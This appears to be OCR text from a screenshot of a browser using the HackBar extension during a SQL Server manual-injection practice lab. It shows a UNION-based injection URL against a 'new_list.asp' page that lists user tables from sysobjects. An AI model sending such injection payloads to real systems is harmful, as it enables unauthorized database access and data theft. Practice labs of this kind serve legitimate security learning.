 SQL手工注入漏洞测试(Sql Ser
XWAY科技管理系统V3.0
XWAY科技管理系统V3.0
219.153.49.228:42837/new_list.asp?id=-2 union all select 1,(select top
IP
学习
移动设备上的书签
manage
3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://219.153.49.228:42837/new_list.asp?id=-2 union all select 1,(select top 1 name from mozhe_db_v2.dbo.sysobjects where xtype='u'),'3',4
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman